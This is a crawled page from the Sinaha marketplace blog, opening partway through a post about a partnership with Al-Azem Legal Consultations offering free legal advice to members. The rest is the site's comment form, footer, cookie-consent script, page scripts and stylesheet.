owners&nbsp; to provide them with other legal
services in a discreet manner</span><span dir="RTL"></span><span dir="RTL"></span><span lang="AR-SA" dir="RTL" style="font-size:18.0pt;line-height:115%;font-family:&quot;Arial&quot;,&quot;sans-serif&quot;;
mso-ascii-font-family:Calibri;mso-ascii-theme-font:minor-latin;mso-hansi-font-family:
Calibri;mso-hansi-theme-font:minor-latin"><span dir="RTL"></span><span dir="RTL"></span>.</span><span style="font-size:18.0pt;line-height:115%"><o:p></o:p></span></p><p class="MsoNormal"><span style="font-size:18.0pt;line-height:115%">To&nbsp; provides free consultations and services as
assistance to employers to get the best legal services they need in the fastest
time and the best quality<o:p></o:p></span></p><p class="MsoNormal"><span style="font-size:18.0pt;line-height:115%">Sinaha
members can send their inquiries directly to Al-Azem Legal Consultations to
obtain free consultations by clicking on the Al-Azem Legal Consultations
website link at the bottom of the pages of the platform<o:p></o:p></span></p><p>







</p><p class="MsoNormal"><span style="font-size:18.0pt;line-height:115%">This
agreement was issued with Al-Azem Legal consultations because of its good
reputation, excellent capabilities and a team that speaks the most languages
​​that our clients can benefit from</span><span dir="RTL"></span><span dir="RTL"></span><span lang="AR-SA" dir="RTL" style="font-size:18.0pt;line-height:115%;font-family:&quot;Arial&quot;,&quot;sans-serif&quot;;
mso-ascii-font-family:Calibri;mso-ascii-theme-font:minor-latin;mso-hansi-font-family:
Calibri;mso-hansi-theme-font:minor-latin"><span dir="RTL"></span><span dir="RTL"></span>.</span><span style="font-size:18.0pt;line-height:115%"><o:p></o:p></span></p>
                            </div>
                                                
                                                
                                                
                        
                                                    <div class="panel panel-default">
                                <div class="panel-heading">
                                    <h3 class="panel-title">Sinaha Blog (Author)</h3>
                                </div>
                                
                                <div class="panel-body">
                                    <div class="author-info">
                                                                                 <div class="col-lg-10 col-md-10 col-sm-9 col-xs-12">
                                            
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                                                
                            <div class="panel panel-default related-comment">
                                <div class="panel-body">
                                    <div class="form-group">
                                        <div id="comments" class="blog-comment-info">
                                            <div id="comment-list"></div>
                                            <div id="comment-section"></div>
                                            <h2 id="review-title">
                                                Leave your comment
                                                <i class="fa fa-times-circle fa-lg" id="reply-remove" style="display:none; cursor: pointer;" onclick="removeCommentId();"></i>
                                            </h2>                           
                                            <input type="hidden" name="blog_article_reply_id" value="0" id="blog-reply-id"/>
                                            
                                            <div class="form-group contacts-form row">
                                                <div class="col-md-6">
                                                   <b>Name</b><br />
                                                   <input type="text" name="name" value="" class="form-control" /><br />
                                                </div>
                                                <div class="col-md-12">
                                                   <b>Comment</b><br />
                                                    <textarea name="text" class="form-control"></textarea>
                                                    <span style="font-size: 11px;">Note: HTML is not translated!</span>
                                                    <br /><br />
                                                </div>
                                                <div class="col-md-12">
                                                    
                                                </div>
                                              
                                            </div>
                                            
                                            <div class="text-left"><a id="button-comment" class="btn btn-info"><span>LEAVE A COMMENT</span></a></div>           
                                        </div>                                          
                                    </div>
                                </div>                                    
                            </div>                                    
                                                
                    </div>
                            </div>
            
            
        </div>
        
        
    </div> 
</div> 

</div>
        
    
    <script type="text/javascript">
		function removeCommentId() {
			$("#blog-reply-id").val(0);
			$("#reply-remove").css('display', 'none');
		}
	</script>
    
    <script type="text/javascript">
		$('#comment-list .pagination a').delegate('click', function() {
			$('#comment-list').fadeOut('slow');
				
			$('#comment-list').load(this.href);
			
			$('#comment-list').fadeIn('slow');
			
			return false;
		});			
		
		$('#comment-list').load('index.php?route=extension/simple_blog/article/comment&simple_blog_article_id=14');
		
	</script>	
    
    <script type="text/javascript">		
		$('#button-comment').bind('click', function() {
			$.ajax({
				type: 'POST',
				url: 'index.php?route=extension/simple_blog/article/writeComment&simple_blog_article_id=14',
				dataType: 'json',
				data: 'name=' + encodeURIComponent($('input[name=\'name\']').val()) + '&text=' + encodeURIComponent($('textarea[name=\'text\']').val()) + '&captcha=' + encodeURIComponent($('input[name=\'captcha\']').val()) + '&reply_id=' + encodeURIComponent($('input[name=\'blog_article_reply_id\']').val()),
				beforeSend: function() {
					$('.success, .warning').remove();
					$('#button-comment').attr('disabled', true);
					$('#review-title').after('<div class="attention"><img src="catalog/view/theme/default/image/loading.gif" alt="" /> Wait!</div>');
				},
				complete: function() {
					$('#button-comment').attr('disabled', false);
					$('.attention').remove();
				},
				success: function(data) {
				   
                    $('.alert').remove();
                    
					if (data['error']) {
						$('#review-title').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + data['error'] + '</div>');
					}
					
					if (data['success']) {
						$('#review-title').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + data['success'] + '</div>');
										
						$('input[name=\'name\']').val('');
						$('textarea[name=\'text\']').val('');
						$('input[name=\'captcha\']').val('');
						$("#blog-reply-id").val(0);
						$("#reply-remove").css('display', 'none');
						
						$('#comment-list').load('index.php?route=extension/simple_blog/article/comment&simple_blog_article_id=14');							
					}
				}
			});
		});
	</script> 	
		
    

            <footer class="footer-06">
				<div class="aside-stretch">
					<div class="container">
						<div class="row align-items-center align-items-stretch mb-5">
							<div class="col-md-4 py-4 py-md-5">
								<div class="w-100">
									<span class="subheading">Subscribe to our</span>
									<h3 class="heading-section">Newsletter</h3>
								</div>
								<div class="row">
									<div class="col-md-1">
										<a href="https://www.facebook.com/SinahaPlatform">
											<i class="fa-brands fa-facebook"></i>
										</a>
									</div>
									<div class="col-md-1">
										<a href="https://twitter.com/Sinaha_ae">
											<i class="fa-brands fa-x-twitter"></i>
										</a>
									</div>
									<div class="col-md-1">
										<a href="https://www.instagram.com/sinaha_ae">
											<i class="fa-brands fa-instagram"></i>
										</a>
									</div>
									<div class="col-md-1">
										<a href="https://www.youtube.com/channel/UCgHCLGtB38Ae3km3i340SlQ">
											<i class="fa-brands fa-youtube"></i>
										</a>
									</div>
									<div class="col-md-1">
										<a href="https://www.linkedin.com/company/sinaha-platform">
											<i class="fa-brands fa-linkedin"></i>
										</a>
									</div>
								</div>
							</div>
							<div class="col-md-8 py-4 py-md-5 d-flex align-items-center pl-md-5">
								<form method="post" id="signup" name="signup" class="subscribe-form w-100 signup send-mail">
									<div class="form-group d-flex">
										<input type="email" id="txtemail" name="txtemail" class="form-control rounded-left" placeholder="Enter your email"/>
										<button type="submit" class="form-control submit" onclick="return subscribe_newsletter();">
											<span>Send</span>
										</button>
									</div>
								</form>
							</div>
						</div>
					</div>
				</div>
				<div class="container">
					<div class="row">
						<div class="col-md-3 col-lg-4 order-md-last">
							<div class="row justify-content-end">
								<div class="col-md-12 col-lg-9 text-md-right mb-md-0 mb-4">
									<h2 class="footer-heading">
										<a href="#" class="logo"><img src="catalog/view/theme/so-emarket/image/new_template/sinaha-logo.png" class="w-100" alt="" srcset=""/></a>
									</h2>
									<div class="row">
										<div class="col-md-12">
											<img src="catalog/view/theme/so-emarket/image/new_template/achiv.png" class="w-100" alt="" srcset=""/>
										</div>
									</div>
									<div class="row mt-4">
										<div class="col-md-6">
											<a href="https://play.google.com/store/apps/details?id=com.sin.aha&amp;pcampaignid=pcampaignidMKT-Other-global-all-co-prtnr-py-PartBadge-Mar2515-1"><img src="catalog/view/theme/so-emarket/image/new_template/Google_Play.png" class="w-100" alt="" srcset=""/></a>
										</div>
										<div class="col-md-6">
											<a href="https://apps.apple.com/ae/app/sinaha/id1535072511"><img src="catalog/view/theme/so-emarket/image/new_template/App_Store.png" class="w-100" alt="" srcset=""/></a>
										</div>
									</div>
									<p class="copyright mt-4">
										&copy;
										2026
										All rights reserved to the Sinaha platform for marketing national products
									</p>
								</div>
							</div>
						</div>
						<div class="col-md-9 col-lg-8">
							<div class="row">
																	<div class="col-md-3 mb-md-0 mb-4">
										<div class="box-account box-footer">
 <div class="module clearfix">
 <h2 class="modtitle">Sinaha Platform</h2>
 <div class="modcontent">
 <ul class="menu">
 <li><a href="https://sinaha.ae/index.php?route=account/mp_register">Register as Factory</a></li><li><a href="https://sinaha.ae/index.php?route=information/information&information_id=17">Terms of services</a></li><li><a href="https://sinaha.ae/about-us-1-4" title="About Us">About Us</a></li>
 <li><a href="https://sinaha.ae/index.php?route=information/information&information_id=6">Shipping Information</a></li>
 <li><a href="https://sinaha.ae/en/privacy-policy">Privacy Policy</a></li><li><a href="https://sinaha.ae/en/Blog-sinaha-Made-in-UAE">Sinaha Blog</a><br></li>
 </ul>
 </div>
 </div>
</div>

									</div>
																	<div class="col-md-3 mb-md-0 mb-4">
										<div class="box-account box-footer">
 <div class="module clearfix">
 <h2 class="modtitle">My Account</h2>
 <div class="modcontent">
 <ul class="menu">
 <li><a href="https://sinaha.ae/index.php?route=extension/custom/pricing">Supplier Membership</a></li>
 <li><a href="https://sinaha.ae/index.php?route=extension/custom/buyer">Buyer Membership</a></li><li><a href="https://sinahaqt.sinaha.ae/forms/ticket?styled=1&with_logo=1">Support / Create a Ticket</a></li>
 <li><a href="https://sinaha.ae/index.php?route=product/manufacturer">Brands</a></li>
 <li><a href="https://sinaha.ae/index.php?route=information/information&information_id=13">Post Buying Requests</a></li><li><a href="https://sinaha.ae/index.php?route=extension/custom/faq">FAQ & Help</a><br></li>
 </ul>
 </div>
 </div>
</div>

									</div>
																	<div class="col-md-3 mb-md-0 mb-4">
										<div class="box-account box-footer">
 <div class="module clearfix">
 <h2 class="modtitle">Need help</h2>
 <div class="modcontent">
 <ul class="menu">
 <li><a href="https://sinaha.ae/index.php?route=information/information&information_id=9">Why Sell with Us</a></li>
 <li><a href="https://sinaha.ae/index.php?route=information/sitemap">Site Map</a></li><li><a href="https://sinaha.ae/index.php?route=extension/custom/corona">COVID-19</a></li><li><a href="https://sinaha.ae/index.php?route=extension/custom/academy">Sinaha Academy</a><br><br><br></li>
 </ul>
 </div>
 </div>
</div>

									</div>
																	<div class="col-md-3 mb-md-0 mb-4">
										<div class="box-account box-footer">
 <div class="module clearfix">
 <h2 class="modtitle">Get in touch</h2>
 <div class="modcontent">
 <p>Mazyad Mall - Tower 3<br>+971 25558989<br>Mon-Sat 8AM - 5PM<br></p>
		<p><a style="text-decoration: underline" href="mailto:info@sinaha.ae" target="_blank">Send Us Email</a></p>
 </div>
 </div>
</div>
									</div>
															</div>
						</div>
					</div>
				</div>
			</footer>

			<style>
				#cookie-space {
					display:none;
					height: 51px;
				}   
				#cookie-text {
					display: flex;
					justify-content: center;
					align-items: center;
				}
				#cookie-text span {
					display: block;
    				margin: 0 20px;
				}
				#cookie-consent {
					width: 100%;
					position: fixed;
					left: 0px;
					z-index: 999;
					border-bottom: 1px solid rgba(195, 195, 195, 0.73);
					display: none;
					padding: 10px 0px;
					bottom: 0px;
					background-color: #09702d;
					color: #fff;
					z-index: 999999999 !important;
				}
				#cookie-consent #accept, 
				#cookie-consent #close {
					float: right;
					margin-top: 1px;
					margin-left: 10px;
					padding: 5px 10px;
					border: medium none;
					color: #FFF;
					cursor: pointer;
					background-color: #fff;
					color: #09702d;
					border-radius: 10px;
				}
				#cookie-consent #close{
					background-color: #dc3545;
					color: #fff;
				}
				#cookie-consent a {
					color: #fff;
    				text-decoration: underline !important;
				}
				#cookie-inner {
					display: block;
					/*max-width: 1280px;*/
					margin-left: auto;
					margin-right: auto;
					padding: 0px 0px;
					/*min-width: 300px;*/
				}      
            </style>

            <script type="text/javascript">
                $(document).ready(function() {
                var myCookie = document.cookie.replace(/(?:(?:^|.*;\s*)accepted\s*\=\s*([^;]*).*$)|^.*$/, "$1");
                    if (myCookie == "" || !myCookie) {
                        $('#cookie-consent').show();
                        $('#cookie-space').show();
                    }
                        $('#accept').click(function() {
                            document.cookie = "accepted=yes; expires=Thu, 18 Dec 2025 12:00:00 GMT; path=/";
                            $('#cookie-space').hide();
                            $('#cookie-consent').hide();
                        });
                        $('#close').click(function() {
                            document.cookie = "accepted=no; expires=Thu, 18 Dec 2025 12:00:00 GMT; path=/";
                            $('#cookie-space').hide();
                            $('#cookie-consent').hide();
                        });
                });        
            </script>
			
            <div id="cookie-consent">
                <div id="cookie-inner">
                    <div id="cookie-text"><span>We use cookies to enhance your experience. By continuing to visit this site you agree to our use of cookies. <a href="https://sinaha.ae/index.php?route=information/information&information_id=3" target="_blank">Privacy Policy</a></span> <button id="accept">Accept </button> <button id="close">Reject </button></div>   
                </div>
            </div>

		</div>
		<a id="go-to-up"></a>
		<script>
		$(document).ready(function () {
			$("#left-sidebar-btn").click(function (event) {
				if ($("#left-sidebar").hasClass("slide-right")) {
					$("#left-sidebar").removeClass("slide-right");
					$("#left-sidebar-modals").hide();
						var code = 'en-gb';
					if (code == 'ar') {
						var bg_image = "forward.png";
					} else {
						var bg_image = "backward.png";
					}
					$("#left-sidebar-btn").css('background-image', 'url("/catalog/view/theme/so-emarket/image/new_template/' + bg_image + '")');
				} else {
					$("#left-sidebar").addClass("slide-right");
					$("#left-sidebar-modals").show();
					var code = 'en-gb';
					if (code == 'ar') {
						var bg_image = "backward.png";
					} else {
						var bg_image = "forward.png";
					}
					$("#left-sidebar-btn").css('background-image', 'url("/catalog/view/theme/so-emarket/image/new_template/' + bg_image + '")');
				}
				event.preventDefault();
			});

			$.ajax({
				url: "index.php?route=common/cart/info",
				type: "post",
				data: "new_template=true",
				success: function (data) {
					$("#cart").html(data);
				},
				error: function (xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		});
		</script>
		
		<script>
		$('#search_application').on('click',function(){
			console.log("console")
			$.ajax({
				url: 'https://sinaha.ae/index.php?route=jobs/jobs/search',
				data: {ref_number: $('#ref_number').val()},
				type: 'post',
				success: function(response) {
					$('#application').html(response);
				}
			});
		});
		</script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sinaha.ae/index.php?route=extension/simple_blog/article/comment&simple_blog_article_id=14
body_size: 325
content:
    <h5>There are no comments for this blog.</h5>

<script type="text/javascript">
    function setArticleId(article_id) {
        $("#blog-reply-id").val(article_id);
        $("#reply-remove").css('display', 'inline');
    }
    $("#comment_reply").click(function (){
        var tabTop = $("#review-title").offset().top;
        $("html, body").animate({ scrollTop:tabTop }, 1000);
    });

</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sinaha.ae/index.php?route=common/cart/info
body_size: 302
content:
<span class="sin-header-item-icon sin-cart-icon">
    <i class="fa-solid fa-cart-shopping"></i>
    <span class="sin-cart-num">0</span>
</span>
<div class="sin-header-item-title">
    <h6>My Cart</h6>
    <p class="total-shopping-cart"><span class="items_cart">0</span><span class="items_cart2"> item(s)</span><span class="items_carts"> - 0.00AED </span> </p>
</div>
<ul class="sin-cart">
        <li>
      <p class="text-center empty">Your shopping cart is empty!</p>
    </li>
    </ul>

--- FILE ---
content_type: text/css
request_url: https://sinaha.ae/catalog/view/theme/so-emarket/css/new-style.css?v=79
body_size: 4482
content:
@import "https://fonts.googleapis.com/css2?family=Cairo:wght@300;400;500;600;700;800&display=swap";*,body{font-family:Cairo,sans-serif}.col img,.offer_image_class{object-fit:cover}.sin-categories-dropdown,.sin-langs{min-width:50px!important}.sin-categories-btn .fa-bars,.sin-categories-dropdown .fa-solid{margin-right:10px}#go-to-up,#mp_msv_signup_form fieldset{display:flex!important}#go-to-up,.counter,.form-box,.sidebar-menu li,.sin-cart,.sin-product{text-align:center}*{text-decoration:none!important;list-style-type:none!important;margin:0;padding:0}:root{--main-color:#09702d;--second-color:#52a071;--third-color:#0a702e;--fourd-color:#05421a;--white:#fff;--gray:#777;--gray-2:#ccc;--gray-3:#e5e5e5;--gray-4:#eee;--gray-5:#efefef;--gray-6:#fcfcfc;--gray-7:#f5f5f5;--color-4:#d7b8ff}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover,.sidebar-menu li:hover a,.sidebar-menu-item a:hover,.sin-left-slide-btn:hover,.sin-right-slide-btn:hover,a{color:var(--main-color)}.alert{z-index:0}.container{margin-left:auto!important;margin-right:auto!important}.carousel,.carousel-inner,.carousel-item,.carousel-item img,.sidebar-content{height:100%}.carousel-indicators{margin-bottom:-1.5rem}#go-to-up:active,.carousel-indicators [data-bs-target]{background-color:var(--main-color)}.nav-tabs .nav-link{font-size:.85rem}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active,.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:transparent;border-bottom:1px solid var(--main-color);color:var(--main-color);font-weight:800}.nav-tabs{border-bottom-color:transparent}.nav-link{color:var(--gray);font-size:1.2rem}.pull-right{text-align: end!important}.pull-left{float:left!important}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.autosearch-input,.btn.close{background-color:transparent}.btn{border:none}.btn.close{position:absolute;right:1rem;top:.5rem;color:red;font-size:31px;padding:0;line-height:1;font-weight:900}.btn.close.active,.btn.close:first-child:active{background-color:transparent;color:red}.btn.close:focus-visible{border:none}@media (min-width: 992px){.modal-lg,.modal-xl{--bs-modal-width:1050px}}.pagination > li:first-child > a,.pagination > li:first-child > span{border:1px solid #1aad4c}.pagination > li.active span,.pagination > li:hover span{background-color:#1aad4c;color:#fff}.list-group{margin-bottom:1rem}.cookieinfo,.sin-categories-list li .sub-menu .fa-angle-right,.sticky-detail{display:none}.custom-field{margin:5px 0 20px}.accordion-button:not(.collapsed){color:#09702d;background-color:#cbf9db}#mp_msv_signup_form input,#mp_msv_signup_form textarea{font-size:16px!important}.password-field,.sin-logo-container,.sin-product .card-body{position:relative}.password-field label{position:absolute;right:15px;top:7px;font-size:25px}.has-error label{color:#a94442}.blog-block a.btn-success,.custom-field .text-danger,.text-danger{color:#fff!important}#mp_msv_signup_form{margin:0!important}.products-list .product-grid .product-item-container .left-block img{height:230px}.heading-title{position:absolute;left:40%;font-size:1rem;margin-bottom:0;line-height:1.5;color:var(--white);letter-spacing:0;top:8px;letter-spacing:1px}.sin-fixed-header{position:fixed;top:0;left:0;right:0;z-index:9}.media-left{margin-right:20px}#sosearchpro .dropdown-menu .media{display:flex;border-bottom:1px solid var(--gray-3);padding:5px}.sin-logo{width:68%}.smaller-header .sin-logo{width:50%!important}.sin-flag{position:absolute;z-index:-1;width:165px;right:20%;bottom:-16px;opacity:.2}.sin-cel-1,.sin-cel-2{position:absolute;z-index:1000;width:140px}.smaller-header .sin-flag{width:125px;right:30%;bottom:-8px}.col img{height:427px}.sin-cel-1{right:27%;bottom:30%}.smaller-header .sin-cel-1{width:60px;left:70px;top:4px}.sin-cel-2{right:65%;bottom:35%}.smaller-header .sin-cel-2{width:20px;right:70px;top:4px}.sidebar-menu li:hover,.sin-header,.sin-header-links div a:hover,.sin-header-overlay{background-color:var(--white)}.smaller-header .sin-header-content{padding-top:.8rem!important;padding-bottom:.8rem!important}.smaller-header .sin-header-overlay{border-bottom:3px solid var(--main-color)}.sin-header{background-image:url(/catalog/view/theme/so-emarket/image/new_template/modern-city-panoramic-skyline-view-free-free-vector.jpg);background-repeat:no-repeat;background-position:88%;position:relative}.sin-header-overlay{position:absolute;left:0;right:0;bottom:0;top:0;opacity:.8}.sin-header-content{position:relative;left:0;right:0;bottom:0;top:0;z-index:99;padding-top:1rem!important;padding-bottom:1rem!important}.sin-lang-left{display:flex;justify-content:end;align-items:center;color:var(--white)}.sin-lang-left span{display:block;margin:0 .5rem;height:29px}.sin-lang-left .sin-email,.sin-lang-left .sin-phone{color:var(--white);font-size:.8rem}.sin-header-bar{background-color:#001801;padding:5px 0}.sin-langs .dropdown-item{font-size:12px;display:flex;align-items:center}.sin-categories-dropdown{width:100%;border-radius:0;background-color:var(--second-color);border:none}.sin-categories-btn,.sin-categories-btn.show,.sin-categories-btn:active,.sin-categories-btn:first-child:active,.sin-categories-btn:hover{background-color:transparent;border:none}.sin-categories-dropdown .dropdown-item{font-size:16px;display:flex;align-items:center;color:var(--white);padding:10px 20px}.sin-categories-btn,.sin-categories-btn .fa-bars{font-size:18px;font-weight:800;text-transform:uppercase}.sin-categories-dropdown.show{display:block;position:absolute!important;inset:60px 0 auto auto!important;transform:unset!important}.sin-categories-dropdown .dropdown-item:focus,.sin-categories-dropdown .dropdown-item:hover{color:var(--white);background-color:var(--third-color)}.sin-lang-btn img,.sin-langs .dropdown-item img{width:15px;margin-right:4px}.sin-lang-btn{background:0 0;border:none;color:var(--white);display:flex;align-items:center;font-size:12px;text-transform:uppercase}.sin-lang-btn.btn.show,.sin-lang-btn:active,.sin-lang-btn:hover{background:0 0!important}.sin-header-item{display:flex;align-items:center;justify-content:center}.sin-header-item .sin-header-item-icon{font-size:16px;color:var(--main-color);width:40px;height:40px;border-radius:50%;border:1px solid var(--main-color);display:flex;justify-content:center;align-items:center;margin-right:10px}.sin-header-item .sin-header-item-icon.sin-cart-icon{background-color:var(--main-color);color:var(--white);position:relative}.sin-cart-num{position:absolute;font-size:9px;width:20px;height:20px;border-radius:50%;background-color:var(--main-color);color:var(--white);border:2px solid var(--white);display:flex;justify-content:center;align-items:center;right:-7px;top:-7px}.sin-cart,.sub-menu{right:0;opacity:0;visibility:hidden}.sin-cart{display:block;padding:10px;position:absolute;left:0;transition:.2s ease-out;z-index:1000;background:var(--white);top:45px}.sin-cart-btn:hover .sin-cart,.sin-categories-list li:hover .sub-menu{visibility:visible;opacity:1}.sin-header-item .sin-header-item-title h6,.sin-header-item .sin-header-item-title p{margin-bottom:0!important;font-weight:700}.sin-header-item:hover{cursor:pointer}.sin-header-item .sin-header-item-title p,.sin-header-item .sin-header-item-title p a{color:var(--gray);font-size:13px}.sin-header-item .sin-header-item-title p a:hover,.sin-header-item .sin-header-item-title p:hover{color:var(--main-color);font-size:13px}.sin-menu{background-color:var(--main-color)!important;color:var(--white);display:flex;justify-content:center;align-items:center;margin-top:8.2rem}.sin-header-links{padding:10px 0}.sin-header-links div a{font-size:16px;text-transform:uppercase;font-weight:600;color:var(--white);display:block;position:relative;padding:10px 0;height:auto;line-height:100%}.sin-header-links div a:hover{color:var(--main-color)}.sin-categories-list li a span,.sin-categories-title div span,.sin-header-links div a span{margin-left:10px}.sin-main-image{position:relative;background-color:var(--main-color)}.sin-main-image img.banner{width:100%}#go-to-up,.sin-product-verfiy-logos .sin-product-verfiy-logo img{width:35px;height:35px}.product-skeleton .lines .line,.sin-slider{margin-top:10px}.sin-categories-title{width:100%;height:100%;display:flex;align-items:center;font-size:18px;font-weight:800;text-transform:uppercase;padding:10px 20px;background:var(--second-color);position:relative}.sin-categories-list,.sub-menu{background-color:#efefef;height:100%}.sin-categories{position:relative;height:600px}.content-product-bottom .nav-tabs:after{background-color:unset}.zoomWindowContainer div{background-color:#fff}.sin-categories-list{padding:0;display:flex;flex-direction:column;justify-content:space-between;overflow:auto}.bg-page-404,.content-product-bottom .nav-tabs{display:flex}.sub-menu{position:absolute;z-index:99999;left:95%;display:block;top:-5px;overflow:scroll;border:4px solid #afafaf}.sub-menu::-webkit-scrollbar{width:5px}.sub-menu::-webkit-scrollbar-track{background:#f7f7f7}.sub-menu-arrow{float:right;margin-top:4px}.sin-categories-list li:hover a.clearfix,.sub-menu a:hover{color:#000;font-weight:700}.sin-categories-list::-webkit-scrollbar{width:5px}.sin-categories-list::-webkit-scrollbar-track{background:#f7f7f7}.sin-categories-list::-webkit-scrollbar-thumb{background:#afafaf}.sin-categories-list::-webkit-scrollbar-thumb:hover{background:#afafaf}.sin-categories-list li{padding:10px 20px}.sin-categories-list li a{display:block;color:#959595;font-size:16px;text-transform:uppercase;font-weight:400}.show{display:block!important}.left-sidebar-modals{display:none;position:fixed;z-index:9000;padding-top:100px;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:rgba(0,0,0,0.4)}.left-sidebar,.left-sidebar-btn{transform:translate(0,-50%);background:var(--main-color);border-radius:0 10px 10px 0;position:fixed}.left-sidebar{width:55px;height:350px;top:35rem;left:0;padding:10px 0;color:var(--white);transition:.2s ease-in;z-index:900}.menu,.sidebar-menu{padding-left:0}.slide-right{left:-55px}.left-sidebar-btn{top:50%;width:20px;height:75px;right:-20px;background-size:12px;background-position:center;z-index:9000;display:flex;justify-content:center;align-items:center;background-image:url(/catalog/view/theme/so-emarket/image/new_template/backward.png);background-repeat:no-repeat}.left-sidebar-btn img{width:50%}.sidebar-menu{height:100%;display:flex;flex-direction:column;align-content:center;justify-content:space-around;align-items:center;margin-bottom:0}.sidebar-menu li{width:100%;font-size:1rem;padding:5px 0}.sidebar-menu li:hover{color:var(--main-color);cursor:pointer}.sidebar-menu-item a{color:var(--white);width:100%;display:block}.left-sidebar-title{font-size:.8rem}.form-box{display:flex;align-items:center;justify-content:center;width:100%;height:90px}.form-box:hover{background-color:var(--gray-4)}.button:hover{background-color:#106a30;color:#fff}.sin-section-title{display:inline;position:relative;font-weight:700}.sin-section-title::before{content:"";position:absolute;bottom:0;width:50%;height:5px;background-color:var(--main-color);border-radius:15px}.sin-product .blog_image_class,.sin-product .sin-product-image{width:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.sin-products-list .sin-product .sin-product-title{font-size:1.1rem;font-weight:800}.sin-products-list .sin-product .sin-product-factory{font-size:.8rem;font-weight:500}.sin-products-list .sin-product .sin-product-factory,.sin-products-list .sin-product .sin-product-title{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;height:20px}.sin-product{overflow:hidden;height:auto;background-color:#f5f5f5}.sin-product a{display:block}.blog-block a{color:#000!important}.sin-product .sin-product-image{margin:0 auto;height:130px;object-fit:contain;background-color:#fff}hr{margin:.8rem 0}.sin-product .blog_image_class{height:190px}.sin-product .sin-product-icons{display:flex;position:absolute;left:-3rem;top:.5rem;flex-direction:column;transition:.5s}.sin-product:hover .sin-product-icons{transition:.5s;left:.5rem}.sin-product .sin-product-icons .sin-product-icon{background-color:var(--gray);color:var(--white);padding:.5rem;margin:.2rem 0;opacity:.8;border:none}.sin-product .sin-product-icons .sin-product-icon:hover{background-color:var(--main-color);opacity:1}.sin-product .btn-success{width:100%!important;margin-top:.8rem;background-color:#001801}.sin-product-price{color:var(--main-color);font-weight:700;position:relative;height:18px;margin-bottom:0}.sin-product-price-old{text-decoration:line-through!important}.sin-ratings{color:var(--gray-2);font-size:.8rem;margin-top:.8rem}.sin-product-verfiy-logos{display:flex;margin:.8rem 0 0;justify-content:center}.blog_description_class,.blog_title_class{display:-webkit-box;max-width:200px;-webkit-box-orient:vertical;overflow:hidden}.sin-product-verfiy-logos .sin-product-verfiy-logo{margin-right:.4rem}.sin-rating-color{color:var(--main-color)!important}.sin-left-slide-btn,.sin-right-slide-btn{width:2%;font-size:1rem;color:var(--main-color);opacity:1}.sin-right-slide-btn{right:0;left:unset;top:-35px;height:9%}.sin-left-slide-btn{right:30px;left:unset;top:-35px;height:9%}.button-search{border-radius:0 .5rem .5rem 0;border:1px solid #198754}footer{padding:1em 0}.copyright{font-size:13px}.footer-06{padding-top:0!important;background:var(--main-color);position:relative;overflow:hidden;z-index:0;margin-top:1rem}.footer-06:after{position:absolute;top:0;left:0;right:0;bottom:0;content:"";opacity:.2;z-index:-1;background:var(--color-4)}.footer-06 .subheading{color:rgba(255,255,255,0.3);text-transform:uppercase;letter-spacing:2px}#go-to-up::after,.counter,.footer-06 .footer-heading .logo,.footer-06 .heading-section,.footer-06 .list-unstyled li a:hover,.footer-06 a,.footer-06 p,.modcontent ul li a:hover{color:var(--white)}.footer-06 .heading-section{font-size:30px;text-transform:uppercase}.footer-06 .footer-heading,.modtitle{font-size:20px;color:var(--white);margin-bottom:20px}.footer-06 .list-unstyled li a,.modcontent ul li a{color:rgba(255,255,255,0.5);font-size:14px;display:block!important;padding-top:.25rem!important;padding-bottom:.25rem!important}.footer-06 .subscribe-form{border-radius:40px;background:var(--white);padding:3px}.footer-06 .subscribe-form .form-group{position:relative;margin-bottom:0;border-radius:0}.footer-06 .subscribe-form .form-group input{background:0 0!important;border:none!important;outline:0!important;color:var(--main-color)!important;font-size:16px;height:56px;border-radius:0}.footer-06 .subscribe-form .form-group input::-webkit-input-placeholder{color:rgba(0,0,0,0.3)!important}.footer-06 .subscribe-form .form-group input::-moz-placeholder{color:rgba(0,0,0,0.3)!important}.footer-06 .subscribe-form .form-group input:-ms-input-placeholder{color:rgba(0,0,0,0.3)!important}.footer-06 .subscribe-form .form-group input:-moz-placeholder{color:rgba(0,0,0,0.3)!important}.footer-06 .subscribe-form .form-group input:focus{outline:0!important;-webkit-box-shadow:none;box-shadow:none}.footer-06 .subscribe-form .form-group .submit{color:var(--white)!important;display:block;width:150px;height:56px;font-size:14px;background:var(--fourd-color)!important;border:none;letter-spacing:1px;text-transform:uppercase;border-radius:40px}.footer-06 .subscribe-form .form-group .submit:focus,.footer-06 .subscribe-form .form-group .submit:hover{text-decoration:none!important;outline:0!important}.footer-06 .aside-stretch{background:var(--fourd-color)}#go-to-up{background-color:var(--fourd-color);border-radius:4px;position:fixed;transition:background-color 0.3s,opacity 0.5s,visibility .5s;opacity:0;visibility:hidden;z-index:9999999999!important;bottom:7px;right:40px;font-size:10px;align-items:center;justify-content:center}#go-to-up::after{content:"\f077";font-family:FontAwesome;font-weight:400;font-style:normal;font-size:2em;line-height:50px}#go-to-up:hover{cursor:pointer;background-color:var(--main-color)}#go-to-up.show{opacity:1;visibility:visible}.counter{background-image:url(../image/new_template/counter-sinaha.jpg);background-size:24% auto;background-position:center;padding:4rem 0;position:relative;background-repeat:repeat;background-attachment:fixed}.counter-overlay{position:absolute;left:0;right:0;top:0;bottom:0;background-image:linear-gradient(to bottom 